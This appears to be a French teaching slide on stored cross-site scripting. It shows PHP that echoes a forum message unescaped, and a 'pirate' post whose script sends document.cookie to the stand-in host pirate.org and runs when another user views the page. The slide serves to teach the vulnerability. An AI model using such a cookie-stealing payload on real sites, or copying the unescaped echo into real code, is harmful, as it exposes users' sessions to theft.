

# Sécurité : XSS
$message = chercher_message_dans_bdd(1234);
echo $message;
2:affichage par un
autre utilisateur:
1:Texte saisi
dans le forum:
utilisateur
gentil
coucou, je suis gentil
coucou, je suis gentil
pirate
je suis méchant
<script ...>
envoyer(document.cookie,
'http://pirate.org')...
</script>
je suis méchant
[exécution du script!]